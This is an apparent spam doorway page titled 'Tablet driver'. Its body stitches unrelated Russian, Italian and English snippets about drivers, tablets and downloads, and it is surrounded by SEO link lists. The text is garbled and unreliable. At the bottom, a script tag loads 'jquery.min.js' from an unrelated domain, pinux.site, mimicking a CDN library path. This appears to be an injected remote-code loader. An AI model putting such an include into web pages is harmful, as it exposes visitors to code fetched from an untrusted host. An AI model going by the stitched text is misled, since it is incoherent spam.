

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-tablet-driver.html
body_size: 3555
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Tablet driver - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Tablet driver</h2>
                            </header>
                            <p>О компании. Тайваньская компания yiynova основана в 2008 году, и, пускай ещё молода, участники нашей команды уже были первопроходцами в разработке недорогих устройств ввода информации Полный пакет драйверов ноутбука Lenovo IdeaPad S110. Качайте бесплатно и бес регистрации, одним файлом. 
Скачать бесплатно - HamiRayane.com - HamiRayane скачать бесплатно бесплатные и условно бесплатные программные, легко скачать программное обеспечение и книги, интернет магазин, зарядить Irancell и hamrahe. Найдите для себя драйвера Lenovo 330-15ARR Laptop (ideapad) у нас на сайте. Найдите для себя драйвера Lenovo 330-15AST Laptop (ideapad) у нас на сайте. · 0.9.18.6; Этот релиз добавляет поддержку новых устройств (E4, E4g, Z3+, Z4, M4, Z4 Tablet) Ошибка в мак и линукс версиях. С развитием компьютерных технологий появляется все больше новых девайсов, которые обладают множеством самых разнообразных возможностей. Скачать Windows XP Service Pack 3. Freeware, Windows 7, Windows 8, Windows 10. Закачка Windows XP Service Pack 3 бесплатна, не требует никакой. Rock Magnetic Dashboard Car Mount (Dumbbell) Премиум автомобильные держатели для смартфонов и планшетов от известного производителя. Sailfish OS (также стилизован под SailfishOS) — операционная система, основанная на проектах с открытым исходным кодом и включающая компоненты с закрытым исходным кодом. 
Un driver un programma che consente ad un sistema operativo di pilotare un dispositivo hardware. Il driver, quindi, permette al sistema operativo l'utilizzo. Ugee M708 Drawing Tablet come with 10x6 Inch Active Area,with 5080LPI resolution,support 2048 Levels Pressure Sensitivity.You can draw, paint, edit, sign, chat, write. Pantel Technologies is an Information Technology and Communication devices hardware company that offers android tablets, computer tablet online, other keyboard. It seems the only driver recently released (the one you mentioned) is for the Intuos series. Bamboo drivers are still in the 5.3.2-1 version since January. The solution is simple to Adjust screen brightness on Windows-10 tablet PC via Mobility Center! Content: 1.) Open the Mobility Center in Windows. Mediacom sviluppa prodotti di tecnologia avanza: tablet, smartphone, multimedia, storage, accessori per PC e notebook. 
Adds USB support for LG mobile phones and tablets on Windows: The LG Mobile Driver is a prerequisite for connecting and interacting with your LG cell phone or tablet. Compatibility List: Find the Compatibility Lists of VGA and MEMORY available for your Foxconn products(Only motherboard). Driver Updates offers a free driver scan to automatically download drivers. Update drivers for free and download driver updates. Article Links: 10 Inch Tablet Display Technology Shoot-Out Article Links: Apple iPad 2 LCD Display  Article Links: Smartphone Super LCD-OLED Display Technology. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-vetlickaya-skachat-besplatno-mp3-vse-pesni.html">Ветлицкая скачать бесплатно mp3 все песни</a></li>
                                <li><a href="zal-skachat-igra-fifa-street-4-futsal.html">Скачать игра fifa street 4 futsal</a></li>
                                <li><a href="zal-raspisanie-kino-neo-na-syzranova.html">Расписание кино нео на сызранова</a></li>
                                <li><a href="zal-skachat-pesnyu-zorik-i-borya-skazhi.html">Скачать песню зорик и боря скажи</a></li>
                                <li><a href="zal-udarnye-mp3-skachat-besplatno.html">Ударные mp3 скачать бесплатно</a></li>
                                <li><a href="zal-drayvera-na-mts-962.html">Драйвера на мтс 962</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Komputer tablet - Wikipedia bahasa Indonesia, ensiklopedia.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-chity-ko-vsem-igram-v-odnoklassnikah.html">Читы ко всем играм в одноклассниках</a></li>
                                            <li><a href="zal-prezentaciya-all-together.html">Презентация all together</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-mody-mashiny-na-nfs-most-vanted.html">Моды машины на нфс мост вантед</a></li>
                                            <li><a href="zal-martin-dzhordzh-burya-mechey-kniga-2.html">Мартин джордж буря мечей книга 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-shema-usilitelya-1500-vatt.html">Схема усилителя 1500 ватт</a></li>
                                            <li><a href="zal-drayver-nr-laserjet-m1132-mfp.html">Драйвер нр laserjet м1132 mfp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-gdz-10-angl-mova-karpyuk.html">Гдз 10 англ мова карпюк</a></li>
                                            <li><a href="zal-mikrokontrollery-dlya-chaynikov-kniga.html">Микроконтроллеры для чайников книга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
